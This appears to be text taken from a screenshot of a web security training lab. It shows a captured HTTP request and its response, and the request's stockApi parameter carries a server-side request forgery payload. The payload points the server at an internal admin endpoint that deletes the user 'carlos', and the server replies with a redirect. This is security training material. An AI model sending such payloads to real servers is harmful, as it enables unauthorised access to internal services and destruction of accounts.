 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900e6042abd51c03951b0005800d5.web-security-academy.net
3 Cookie: session=EOOVgF8GxXKKANsdZ25gGvHheJs3Guvo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af900e6042abd51c03951b0005800d5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
11 Content-Length: 72
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.31%3A8080%2Fadmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.31:8080/admin
3 Connection: close
4 Content-Length: 0
5
6